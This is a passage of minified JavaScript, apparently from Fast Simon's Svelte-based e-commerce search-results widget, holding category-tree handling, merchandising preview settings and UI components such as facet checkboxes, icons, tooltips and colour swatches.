o=this.hashed[n.parentID];if(o?(o.addChild(t),t.setParent(o)):e[n.parentID]?e[n.parentID].push(t):e[n.parentID]=[t],e[n.id]&&Array.isArray(e[n.id])){for(const o of e[n.id])o.setParent(t),t.addChild(o);delete e[n.id]}}for(const n in e)if(Array.isArray(e[n]))for(const t of e[n])this.children.push(t)}get(t){var e,n;return(null==t?void 0:t.length)?null==(n=null==(e=this.children)?void 0:e.filter)?void 0:n.call(e,(e=>null==t?void 0:t.find((t=>{var n,o;return(null==(n=null==t?void 0:t.name)?void 0:n.toString())===(null==(o=null==e?void 0:e.id)?void 0:o.toString())})))):this.children}find(t){var e;return null!=(e=this.hashed[t])?e:null}getAll(){try{const t=new Set,e=[];if(this.hashed)for(const n of Object.values(this.hashed))t.has(n.id)||(t.add(n.id),n.getData&&e.push(n.getData()));return e}catch(t){return console.log("tree.getAll error with iterable array, ",t),[]}}hash(t){for(const e in this.hashed){const n=this.hashed[e].getData();this.hashed[String(n[t])]=this.hashed[e]}}static toNodes(t,e,n){return t.map((t=>({data:t,id:String(t[e]),parentID:String(t[n])})))}}function Zn(){In(`fs-categories-cache-${m(ce)}-${m(de)}`,Jn.get).then((t=>{var e;const n=t.sort(((t,e)=>{return n=t.l,o=e.l,n>o?1:n<o?-1:0;var n,o})),o=new Xn(Xn.toNodes(n,"id","p_id"));o.hash("u"),(null==(e=null==t?void 0:t.find)?void 0:e.call(t,(t=>Number(null==t?void 0:t.p_id)>0)))&&Ze.set(!0),Ke.set(null==n?void 0:n.filter((t=>!(null==t?void 0:t.p_id)||"0"===(null==t?void 0:t.p_id)))),Je.set(o)}))}class to{defaultContext(){return{rulesPreviewDisableFlags:{merchandising_rules:!0,strategies:!0,merchandising:!0},preview_rule:[],previewType:""}}init(){xn("FS_MERCHANDISING_PREVIEW",JSON.stringify(this.defaultContext()))}getMerchandisingPreviewContext(){var t;return JSON.parse(null!=(t=Sn("FS_MERCHANDISING_PREVIEW"))?t:JSON.stringify(this.defaultContext()))}setMerchandisingPreviewContext(t){xn("FS_MERCHANDISING_PREVIEW",JSON.stringify(t))}getRulesPreviewDisableFlags(){return this.getMerchandisingPreviewContext().rulesPreviewDisableFlags}setRulesPreviewDisableFlags(t){const e=this.getMerchandisingPreviewContext();t.merchandising_rules=!t.merchandising_rules,t.merchandising=!t.merchandising,t.strategies=!t.strategies,e.rulesPreviewDisableFlags=t,this.setMerchandisingPreviewContext(e)}getPreviewRule(){return this.getMerchandisingPreviewContext().preview_rule}setPreviewRule(t){const e=this.getMerchandisingPreviewContext();e.preview_rule=t,this.setMerchandisingPreviewContext(e)}getPreviewType(){return this.getMerchandisingPreviewContext().previewType}setPreviewType(t){const e=this.getMerchandisingPreviewContext();e.previewType=t,this.setMerchandisingPreviewContext(e)}getPreviewRequestProps(t=!1){var e,n,o,l;const i=this.getRulesPreviewDisableFlags(),r=this.getPreviewRule(),s=this.getPreviewType(),a={};if(void 0!==i&&null!=r)if("rules"===s){let s=!1;for(let t=0;t<(null==(n=null==(e=null==Object?void 0:Object.keys)?void 0:e.call(Object,i))?void 0:n.length);t++){const e=null==(l=null==(o=null==Object?void 0:Object.keys)?void 0:o.call(Object,i))?void 0:l[t];i[e]&&(a["disable_"+e]=i[e]),"rules"===e&&i[e]&&(s=!0)}s||t||(a.merchandising_rules=r)}else"strategies"===s&&(a.strategy=JSON.stringify(r));return function(t){const e={};return Object.entries(t).forEach((([t,n])=>{isNaN(Number(n))?e[t]="true"===n||"false"===n?"true"===n:n:e[t]=Number(n)})),e}(a)}static getPreviewRequestURL(){return"https://internal-v3joil6oqa-uc.a.run.app/search"}getMerchandisingStrategiesURL(t){let e=`${to.getPreviewRequestURL()}/${t}`;return e=e.replace("full_text_search","full_text_search_strategy_preview"),e=e.replace("categories_navigation","categories_navigation_strategy_preview"),e}}var eo,no;(no=eo||(eo={}))[no.None=0]="None",no[no.SingleSelectSubcategories=1]="SingleSelectSubcategories",no[no.MultiChoiceCheckboxes=2]="MultiChoiceCheckboxes",no[no.FullTreeNavigation=3]="FullTreeNavigation";const oo=t=>Object.entries(t).map((([t,e])=>`--${t}:${e}`)).join(";"),lo=t=>Object.entries(t).map((([t,e])=>`${t}:${e}`)).join(";"),io=t=>[...t.classList].filter((t=>!t.includes("fs-result-page-"))).join();function ro(t,e){function n(n){n.preventDefault(),n.stopPropagation();const o=e.getElement?e.getElement(t):t;[...document.querySelectorAll(".highlight-selector-class")].forEach((t=>{t.classList.remove("highlight-selector-class")})),o.classList.add("highlight-selector-class"),window.parent.postMessage({action:"elementClicked",payload:{selector:io(o),parentSelector:io(o.parentElement),type:e.elementType}},"*")}return on.subscribe((e=>{e?t.addEventListener("click",n):t.removeEventListener("click",n)})),{destroy:()=>t.removeEventListener("click",n)}}function so(){return w("fast-results")}function ao(t){let e,n,o,l,i;return{c(){e=T("div"),n=T("h1"),o=L(t[1]),I(n,"class","title fs-result-page-17bgrm"),N(n,"category",Boolean(t[2]&&t[5])),I(e,"class","titleWrapper fs-result-page-17bgrm"),I(e,"style",t[3]),N(e,"highlight-selector-class","Page Title"===t[4])},m(t,r){C(t,e,r),D(e,n),D(n,o),l||(i=R(ro.call(null,e,{elementType:"Page Title"})),l=!0)},p(t,l){2&l&&O(o,t[1]),36&l&&N(n,"category",Boolean(t[2]&&t[5])),8&l&&I(e,"style",t[3]),16&l&&N(e,"highlight-selector-class","Page Title"===t[4])},d(t){t&&x(e),l=!1,i()}}}function co(t){let e,n=t[0].isActive&&ao(t);return{c(){n&&n.c(),e=k()},m(t,o){n&&n.m(t,o),C(t,e,o)},p(t,[o]){t[0].isActive?n?n.p(t,o):(n=ao(t),n.c(),n.m(e.parentNode,e)):n&&(n.d(1),n=null)},i:S,o:S,d(t){n&&n.d(t),t&&x(e)}}}function uo(t,e,n){let o,l,i,r,s,a,c,d,u,p,m,f,g;P(t,Xe,(t=>n(9,i=t))),P(t,ye,(t=>n(10,r=t))),P(t,yn,(t=>n(13,c=t))),P(t,Ce,(t=>n(14,d=t))),P(t,De,(t=>n(15,u=t))),P(t,He,(t=>n(16,p=t))),P(t,be,(t=>n(2,m=t))),P(t,ln,(t=>n(4,f=t))),P(t,Je,(t=>n(5,g=t)));let{titleSettings:v}=e;const{resultsFor:h,didYouMean:$}=so();P(t,h,(t=>n(12,a=t))),P(t,$,(t=>n(11,s=t)));let w="";return t.$$set=t=>{"titleSettings"in t&&n(0,v=t.titleSettings)},t.$$.update=()=>{if(1&t.$$.dirty&&n(8,o={color:null==v?void 0:v.color,"font-weight":null==v?void 0:v.font.fontWeight,"font-size":null==v?void 0:v.font.fontSize,"font-family":null==v?void 0:v.font.font,"text-align":null==v?void 0:v.font.textAlign,"letter-spacing":null==v?void 0:v.font.letterSpacing}),256&t.$$.dirty&&n(3,l=oo(o)),98308&t.$$.dirty&&m&&n(1,w=p?null==p?void 0:p.replaceAll("-"," "):null!=u?u:""),16384&t.$$.dirty&&d&&n(1,w=d),15362&t.$$.dirty&&r&&c){const t=a&&!(null==s?void 0:s.length)?a:r;n(1,w=bn("search_results_for",{search:t})),a&&!(null==s?void 0:s.length)&&n(1,w+=` (No results for ${r})`)}if(514&t.$$.dirty&&w&&((null==i?void 0:i.full_spa)||Hn())){const t=[".collection-hero__text-wrapper .collection-hero__title","main header.section__header .section__title",".ch_title.text-center .collection_title",".collection-container .collection-title"];for(const e of t){const t=document.querySelector(e);if(t){t.innerHTML=w;break}}}},[v,w,m,l,f,g,h,$,o,i,r,s,a,c,d,u,p]}class po extends y{constructor(t){super(),b(this,t,uo,co,_,{titleSettings:0})}}const mo=!1,fo="https://settings.fastsimon.com/settings",go=["mp4","webm","ogg","avi","wmv","mov","flv","swf","mkv","3gp","m4v","m4p","mpg","mpeg","m2v","mpg","mp2","mpeg","mpe","mpv","mpg","mpeg","m2v","mp4","m4p","m4v","avi","wmv","mov","qt","flv","swf","avchd"];function vo(){if(ae())return document.body;const t=document.getElementById("fast-simon-serp-app");return(null==t?void 0:t.shadowRoot)||t}function ho(t){const e=vo(),n=e=>{!t||t.contains(e.target)||e.defaultPrevented||t.dispatchEvent(new CustomEvent("click_outside",t))};return e.addEventListener("click",n,!0),e.addEventListener("touchstart",n,!0),{destroy(){e.removeEventListener("click",n,!0),e.removeEventListener("touchstart",n,!0)}}}var $o,wo;(wo=$o||($o={})).Category="Categories",wo.OnSale="Isp-on-sale",wo.Price="Price",wo.PriceRange="Price_from_to",wo.PriceMax="Price_max",wo.PriceMin="Price_min",wo.InStock="Isp-in-stock",wo.Color="Color",wo.ColorFamily="Isp-color-family",wo.Rating="Isp-review-stars";const yo=new Set([$o.InStock,$o.OnSale]),bo=new Set([$o.InStock,$o.OnSale]),_o=new Set([$o.InStock,$o.OnSale]),ko=new Set([$o.InStock,$o.OnSale,$o.Price,$o.Rating]),Co=new Set([$o.Color.toLowerCase(),$o.ColorFamily.toLowerCase(),"colour","cor","couleur","farbe","box color","colore","צבע"]);function So(t){let e,n,o,l,i,r,s,a,c;const d=t[5].default,u=A(d,t,t[4],null);return{c(){e=T("div"),n=T("input"),o=E(),l=T("span"),i=E(),r=T("span"),u&&u.c(),I(n,"type","checkbox"),I(n,"aria-label",t[1]),I(n,"tabindex","0"),I(n,"class","fs-result-page-p4c5lu"),I(l,"class","checkmark fs-serp-checkmark fs-result-page-p4c5lu"),I(r,"class","checkbox-label fs-checkbox-label fs-result-page-p4c5lu"),I(e,"class","checkbox fs-checkbox fs-result-page-p4c5lu"),N(e,"fs-selected-checkbox",t[0])},m(d,p){C(d,e,p),D(e,n),n.checked=t[0],D(e,o),D(e,l),D(e,i),D(e,r),u&&u.m(r,null),t[7](e),s=!0,a||(c=F(n,"change",t[6]),a=!0)},p(t,[o]){(!s||2&o)&&I(n,"aria-label",t[1]),1&o&&(n.checked=t[0]),u&&u.p&&(!s||16&o)&&q(u,d,t,t[4],s?H(d,t[4],o,null):z(t[4]),null),(!s||1&o)&&N(e,"fs-selected-checkbox",t[0])},i(t){s||(B(u,t),s=!0)},o(t){V(u,t),s=!1},d(n){n&&x(e),u&&u.d(n),t[7](null),a=!1,c()}}}function xo(t,e,n){let o,{$$slots:l={},$$scope:i}=e,{isChecked:r}=e,{ariaLabel:s}=e,{onCheckedCallback:a}=e;const c=t=>{try{"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),n(0,r=!r),"function"==typeof a&&a())}catch(e){console.log("%c❌ V-Next Error | Facet Enter Keydown Error","font-weight: bold; font-size: 12px; color: red")}};return g((()=>{null==o||o.addEventListener("keydown",c)})),v((()=>{null==o||o.removeEventListener("keydown",c)})),t.$$set=t=>{"isChecked"in t&&n(0,r=t.isChecked),"ariaLabel"in t&&n(1,s=t.ariaLabel),"onCheckedCallback"in t&&n(3,a=t.onCheckedCallback),"$$scope"in t&&n(4,i=t.$$scope)},[r,s,o,a,i,l,function(){r=this.checked,n(0,r)},function(t){U[t?"unshift":"push"]((()=>{o=t,n(2,o)}))}]}class Po extends y{constructor(t){super(),b(this,t,xo,So,_,{isChecked:0,ariaLabel:1,onCheckedCallback:3})}}function To(t){let e,n,o,l;return{c(){e=T("small"),n=L("("),o=L(t[1]),l=L(")"),I(e,"class","count fs-serp-filter-count fs-result-page-1i3a2oc")},m(t,i){C(t,e,i),D(e,n),D(e,o),D(e,l)},p(t,e){2&e&&O(o,t[1])},d(t){t&&x(e)}}}function Lo(t){var e,n,o,l;let i,r,s,a=t[4]<=1e4&&(t[1]||(null==(e=t[5])?void 0:e.apply_narrow_manually)||(null==(l=null==(o=null==(n=t[6])?void 0:n.filters)?void 0:o.layout)?void 0:l.includes("top-"))),c=a&&To(t);return{c(){i=T("span"),r=E(),c&&c.c(),s=k(),I(i,"tabindex","0"),I(i,"aria-label",t[0]),I(i,"class","filters-option-text fs-serp-filter-text fs-result-page-1i3a2oc")},m(e,n){C(e,i,n),i.innerHTML=t[0],C(e,r,n),c&&c.m(e,n),C(e,s,n)},p(t,e){var n,o,l,r;1&e&&(i.innerHTML=t[0]),1&e&&I(i,"aria-label",t[0]),114&e&&(a=t[4]<=1e4&&(t[1]||(null==(n=t[5])?void 0:n.apply_narrow_manually)||(null==(r=null==(l=null==(o=t[6])?void 0:o.filters)?void 0:l.layout)?void 0:r.includes("top-")))),a?c?c.p(t,e):(c=To(t),c.c(),c.m(s.parentNode,s)):c&&(c.d(1),c=null)},d(t){t&&x(i),t&&x(r),c&&c.d(t),t&&x(s)}}}function Io(t){let e,n;return e=new Po({props:{isChecked:t[2],ariaLabel:t[0],onCheckedCallback:t[3],$$slots:{default:[Lo]},$$scope:{ctx:t}}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,[n]){const o={};4&n&&(o.isChecked=t[2]),1&n&&(o.ariaLabel=t[0]),8&n&&(o.onCheckedCallback=t[3]),371&n&&(o.$$scope={dirty:n,ctx:t}),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function No(t,e,n){let o,l,i;P(t,Xe,(t=>n(5,l=t))),P(t,Ye,(t=>n(6,i=t)));let{name:r}=e,{count:s}=e,{isChecked:a}=e,{onFacetClickedCallback:c}=e,{totalResults:d}=so();return P(t,d,(t=>n(4,o=t))),t.$$set=t=>{"name"in t&&n(0,r=t.name),"count"in t&&n(1,s=t.count),"isChecked"in t&&n(2,a=t.isChecked),"onFacetClickedCallback"in t&&n(3,c=t.onFacetClickedCallback)},[r,s,a,c,o,l,i,d]}class Do extends y{constructor(t){super(),b(this,t,No,Io,_,{name:0,count:1,isChecked:2,onFacetClickedCallback:3})}}class Ro{toServerNarrow(t){return Object.entries(t).reduce(((t,[e,n])=>(n.forEach((n=>t.push([e,n]))),t)),[])}static toReportingNarrow(t){const e=[];if(t)for(const[n,o]of Object.entries(t))e.push([n,Array.from(o)]);return{narrow_by:e.length>0?String(e):void 0,narrow_by_filters:e.length>0?JSON.stringify(e):void 0}}static isEqual(t,e){let n=!0;const o=(t,e)=>t.size===e.size&&[...t].every((t=>e.has(t))),l=[...Object.entries(t),...Object.entries(e)];for(const i of l){const l=i[0];(null==t?void 0:t[l])&&(null==e?void 0:e[l])&&o(null==t?void 0:t[l],null==e?void 0:e[l])||(n=!1)}return n}toNarrow(t){return t.reduce(((t,e)=>{const[n,o]=e;return n in t?t[n].add(o):t[n]=new Set([o]),t}),{})}stringify(t){return Object.entries(t).reduce(((t,[e,n])=>t+(t?`,${e}:${[...n]}`:`${e}:${[...n]}`)),"")}}function Oo(t,e,n){return n?e in t&&t[e].has(n):e in t}function Ao(t,e,n){let o;if(e in t){const l=new Set(t[e]);t[e].has(n)?l.delete(n):l.add(n),o=a(s({},t),{[e]:l})}else o=a(s({},t),{[e]:new Set([n])});return o[e]&&0===o[e].size&&delete o[e],o}function Eo(t,e,n){let o;if(e in t)if(t[e].has(n)){const n=s({},t);delete n[e],o=n}else o=a(s({},t),{[e]:new Set([n])});else o=a(s({},t),{[e]:new Set([n])});return o[e]&&0===o[e].size&&delete o[e],o}function Fo(t){let e,n,o,l,i,r;return{c(){e=T("label"),n=T("input"),o=E(),l=T("span"),I(n,"type","checkbox"),I(n,"class","fs-result-page-qmsgc8"),I(l,"class","slider fs-result-page-qmsgc8"),I(e,"class","switch fs-result-page-qmsgc8")},m(s,a){C(s,e,a),D(e,n),n.checked=t[0],D(e,o),D(e,l),i||(r=[F(n,"change",t[5]),F(n,"change",W(Y(t[1])))],i=!0)},p(t,[e]){1&e&&(n.checked=t[0])},i:S,o:S,d(t){t&&x(e),i=!1,Q(r)}}}function qo(t,e,n){let{initialValue:o}=e;let l,{onChange:i}=e;return t.$$set=t=>{"initialValue"in t&&n(2,o=t.initialValue),"onChange"in t&&n(4,i=t.onChange)},t.$$.update=()=>{4&t.$$.dirty&&n(0,l=o)},[l,function(){n(0,l=!l),i(l)},o,"#2196F3",i,function(){l=this.checked,n(0,l),n(2,o)}]}class zo extends y{constructor(t){super(),b(this,t,qo,Fo,_,{initialValue:2,color:3,onChange:4})}get color(){return this.$$.ctx[3]}}function Ho(t){let e,n,o;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"class","arrow fs-result-page-1n41ehv"),I(e,"style",o=`color:${t[2]}`),I(e,"data-prefix","fas"),I(e,"data-icon","chevron-down"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512"),N(e,"rotate",t[3])},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]}`)&&I(e,"style",o),8&n&&N(e,"rotate",t[3])},i:S,o:S,d(t){t&&x(e)}}}function Bo(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e,{rotate:r=!1}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color),"rotate"in t&&n(3,r=t.rotate)},[o,l,i,r]}class Vo extends y{constructor(t){super(),b(this,t,Bo,Ho,_,{width:0,height:1,color:2,rotate:3})}}function Uo(t){let e,n,o,l;const i=[Go,Mo],r=[];function s(t,e){return t[9]?0:1}return n=s(t),o=r[n]=i[n](t),{c(){e=T("span"),o.c(),I(e,"class","title-arrow fs-category-title-arrow fs-result-page-1c4ss6a")},m(t,o){C(t,e,o),r[n].m(e,null),l=!0},p(t,l){let a=n;n=s(t),n===a?r[n].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),o=r[n],o?o.p(t,l):(o=r[n]=i[n](t),o.c()),B(o,1),o.m(e,null))},i(t){l||(B(o),l=!0)},o(t){V(o),l=!1},d(t){t&&x(e),r[n].d()}}}function Mo(t){let e,n;return e=new Vo({props:{rotate:t[1],color:t[3]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.rotate=t[1]),8&n&&(o.color=t[3]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Go(t){let e,n=t[7].customIcons[t[1]?t[6].filters.closeIconName:t[6].filters.openIconName]+"";return{c(){e=T("span"),I(e,"class","custom-icon fs-result-page-1c4ss6a")},m(t,o){C(t,e,o),e.innerHTML=n},p(t,o){194&o&&n!==(n=t[7].customIcons[t[1]?t[6].filters.closeIconName:t[6].filters.openIconName]+"")&&(e.innerHTML=n)},i:S,o:S,d(t){t&&x(e)}}}function jo(t){let e,n,o,l,i,r,s,a,c,d,u=t[4]&&Uo(t);return{c(){e=T("div"),n=T("div"),o=T("span"),l=L(t[0]),i=E(),u&&u.c(),I(n,"tabindex","0"),I(n,"aria-expanded",r=!t[1]),I(n,"aria-controls",s="fs-filter-collapsed-content-"+t[5]),I(n,"class","category-title fs-category-title fs-result-page-1c4ss6a"),I(n,"role","button"),I(n,"aria-label",t[0]),I(e,"class","category-title-wrapper fs-category-title-wrapper fs-result-page-1c4ss6a")},m(r,s){C(r,e,s),D(e,n),D(n,o),D(o,l),D(n,i),u&&u.m(n,null),t[10](n),a=!0,c||(d=F(n,"click",(function(){K(t[2])&&t[2].apply(this,arguments)})),c=!0)},p(e,[o]){t=e,(!a||1&o)&&O(l,t[0]),t[4]?u?(u.p(t,o),16&o&&B(u,1)):(u=Uo(t),u.c(),B(u,1),u.m(n,null)):u&&(X(),V(u,1,1,(()=>{u=null})),Z()),(!a||2&o&&r!==(r=!t[1]))&&I(n,"aria-expanded",r),(!a||32&o&&s!==(s="fs-filter-collapsed-content-"+t[5]))&&I(n,"aria-controls",s),(!a||1&o)&&I(n,"aria-label",t[0])},i(t){a||(B(u),a=!0)},o(t){V(u),a=!1},d(n){n&&x(e),u&&u.d(),t[10](null),c=!1,d()}}}function Wo(t,e,n){let o,l,i;P(t,Ye,(t=>n(6,l=t))),P(t,We,(t=>n(7,i=t)));let r,{name:s}=e,{isCollapsed:a}=e,{onClick:c}=e,{arrowColor:d}=e,{showArrow:u}=e,{id:p}=e;const m=t=>{"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),c())};return g((()=>{r.addEventListener("keydown",m)})),v((()=>{r.removeEventListener("keydown",m)})),t.$$set=t=>{"name"in t&&n(0,s=t.name),"isCollapsed"in t&&n(1,a=t.isCollapsed),"onClick"in t&&n(2,c=t.onClick),"arrowColor"in t&&n(3,d=t.arrowColor),"showArrow"in t&&n(4,u=t.showArrow),"id"in t&&n(5,p=t.id)},t.$$.update=()=>{var e,r,s;192&t.$$.dirty&&n(9,o=(null==(e=null==l?void 0:l.filters)?void 0:e.isCustomOpenCloseIcon)&&(null==i?void 0:i.customIcons)&&(null==(r=null==l?void 0:l.filters)?void 0:r.openIconName)&&(null==(s=null==l?void 0:l.filters)?void 0:s.closeIconName))},[s,a,c,d,u,p,l,i,r,o,function(t){U[t?"unshift":"push"]((()=>{r=t,n(8,r)}))}]}class Yo extends y{constructor(t){super(),b(this,t,Wo,jo,_,{name:0,isCollapsed:1,onClick:2,arrowColor:3,showArrow:4,id:5})}}function Qo(t){let e,n,o,l;return{c(){e=J("svg"),n=J("path"),I(n,"d","M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 512 512"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"style",o=`color:${t[2]};`),I(e,"class",l=`${t[3]}`)},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]};`)&&I(e,"style",o),8&n&&l!==(l=`${t[3]}`)&&I(e,"class",l)},i:S,o:S,d(t){t&&x(e)}}}function Jo(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e,{class:r}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color),"class"in t&&n(3,r=t.class)},[o,l,i,r]}class Ko extends y{constructor(t){super(),b(this,t,Jo,Qo,_,{width:0,height:1,color:2,class:3})}}function Xo(t){let e,n,o,l,i,r,s;return n=new Ko({props:{class:"fs-search-icon"}}),{c(){e=T("span"),M(n.$$.fragment),o=E(),l=T("input"),I(l,"type","search"),I(l,"placeholder",t[1]),I(l,"autocomplete","off"),I(l,"class","fs-result-page-12ihc9x"),I(e,"class","search fs-search-wrapper fs-result-page-12ihc9x")},m(a,c){C(a,e,c),G(n,e,null),D(e,o),D(e,l),tt(l,t[0]),i=!0,r||(s=F(l,"input",t[2]),r=!0)},p(t,[e]){(!i||2&e)&&I(l,"placeholder",t[1]),1&e&&l.value!==t[0]&&tt(l,t[0])},i(t){i||(B(n.$$.fragment,t),i=!0)},o(t){V(n.$$.fragment,t),i=!1},d(t){t&&x(e),j(n),r=!1,s()}}}function Zo(t,e,n){let{value:o=""}=e,{placeholder:l="Search..."}=e;return t.$$set=t=>{"value"in t&&n(0,o=t.value),"placeholder"in t&&n(1,l=t.placeholder)},[o,l,function(){o=this.value,n(0,o)}]}class tl extends y{constructor(t){super(),b(this,t,Zo,Xo,_,{value:0,placeholder:1})}}function el(t,e){var n;let o;const l=vo();let i=e;function r(){[...l.querySelectorAll(".fs-serp-tooltip")].forEach((t=>t.remove()))}function s(e){t.removeAttribute("title"),r(),o=et("div",{textContent:i,className:"fs-serp-tooltip",style:`\n\t\t\tborder: 1px solid black;\n\t\t\tbox-shadow: 1px 1px 1px black;\n\t\t\tbackground: black;\n\t\t\tborder-radius: 4px;\n\t\t\tpadding: 4px;\n\t\t\tfont-size:12px;\n\t\t\tposition: absolute;\n\t\t\ttop: ${e.offsetX+15}px;\n\t\t\tleft: ${e.offsetY+15}px;\n\t\t\tcolor: white;\n\t\t\tz-index: 10000000;\n\t\t\tmin-width: 62px;\n\t\t`}),t.appendChild(o)}function a(t){o.style.left=`${t.offsetX+15}px`,o.style.top=`${t.offsetY+15}px`}function c(){t.removeChild(o),t.setAttribute("title",e)}return(null==(n=m(Xe))?void 0:n.disable_tooltips)?{}:(t.addEventListener("mouseenter",s),t.addEventListener("mouseleave",c),t.addEventListener("mousemove",a),{destroy(){r(),t.removeEventListener("mouseover",s),t.removeEventListener("mouseleave",c),t.removeEventListener("mousemove",a)},update(t){i=t}})}function nl(t){let e,n,o;return{c(){e=J("svg"),n=J("path"),I(n,"d","M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zM103.265 408.735c-80.622-80.622-84.149-208.957-10.9-293.743l304.644 304.643c-84.804 73.264-213.138 69.706-293.744-10.9zm316.37-11.727L114.992 92.365c84.804-73.263 213.137-69.705 293.743 10.9 80.622 80.621 84.149 208.957 10.9 293.743z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 512 512"),I(e,"style",o=`fill:${t[2]}`)},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`fill:${t[2]}`)&&I(e,"style",o)},i:S,o:S,d(t){t&&x(e)}}}function ol(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class ll extends y{constructor(t){super(),b(this,t,ol,nl,_,{width:0,height:1,color:2})}}function il(t){let e,n,o;return n=new ll({props:{width:"24px",height:"24px",color:"#ccc"}}),{c(){e=T("span"),M(n.$$.fragment),I(e,"class","ban fs-result-page-rybz61")},m(t,l){C(t,e,l),G(n,e,null),o=!0},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n)}}}function rl(t){let e,n,o,l,i,r,s,a,c,d,u,p,m=!t[2]&&il();return{c(){e=T("span"),n=T("span"),m&&m.c(),r=E(),s=T("span"),a=L(t[3]),I(n,"class",o=nt(`color-swatch ${t[6]}`)+" fs-result-page-rybz61"),I(n,"style",t[9]),I(n,"data-disabled",l=!t[2]&&!t[4]),N(n,"selected",t[1]),N(n,"fs-swatch-out-of-stock",!t[2]),I(s,"class","color-swatch-color-name fs-color-name fs-result-page-rybz61"),I(e,"class","color-swatch-container fs-color-swatch-container"),I(e,"tabindex","0"),I(e,"role","button"),I(e,"data-alt-url",t[5]),I(e,"aria-label",c=`; Variant: ${t[3]}`)},m(o,l){C(o,e,l),D(e,n),m&&m.m(n,null),D(e,r),D(e,s),D(s,a),t[25](e),d=!0,u||(p=[F(n,"touchend",t[14]),F(n,"touchmove",t[13],{passive:!0}),F(n,"touchstart",t[12],{passive:!0}),F(n,"click",t[11]),F(n,"mouseenter",t[10]),F(n,"mouseleave",t[24]),R(i=el.call(null,n,t[3]+t[7])),F(e,"mouseenter",t[26])],u=!0)},p(t,[r]){t[2]?m&&(X(),V(m,1,1,(()=>{m=null})),Z()):m?4&r&&B(m,1):(m=il(),m.c(),B(m,1),m.m(n,null)),(!d||64&r&&o!==(o=nt(`color-swatch ${t[6]}`)+" fs-result-page-rybz61"))&&I(n,"class",o),(!d||512&r)&&I(n,"style",t[9]),(!d||20&r&&l!==(l=!t[2]&&!t[4]))&&I(n,"data-disabled",l),i&&K(i.update)&&136&r&&i.update.call(null,t[3]+t[7]),(!d||66&r)&&N(n,"selected",t[1]),(!d||68&r)&&N(n,"fs-swatch-out-of-stock",!t[2]),(!d||8&r)&&O(a,t[3]),(!d||32&r)&&I(e,"data-alt-url",t[5]),(!d||8&r&&c!==(c=`; Variant: ${t[3]}`))&&I(e,"aria-label",c)},i(t){d||(B(m),d=!0)},o(t){V(m),d=!1},d(n){n&&x(e),m&&m.d(),t[25](null),u=!1,Q(p)}}}function sl(t,e,n){let o,l,i,r;P(t,yn,(t=>n(22,i=t))),P(t,Xe,(t=>n(23,r=t)));let{color:s}=e,{sellable:a}=e,{selected:c=!1}=e,{onClick:d}=e,{onHover:u}=e,{onHoverEnd:p}=e,{width:m="25px"}=e,{height:f="25px"}=e,{title:h=s}=e,{forceEnabled:$=!1}=e,{altUrl:w}=e,{parentNode:y}=e,b="";function _(t){(a||$)&&p&&p()}function k(){(a||$)&&d&&d()}let C=!1;let S,x="";const T=t=>{try{"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),n(1,c=!c),k())}catch(e){console.log("%c❌ V-Next Error | Facet Enter Keydown Error","font-weight: bold; font-size: 12px; color: red")}};g((()=>{null==S||S.addEventListener("keydown",T)})),v((()=>{null==S||S.removeEventListener("keydown",T)}));return t.$$set=t=>{"color"in t&&n(15,s=t.color),"sellable"in 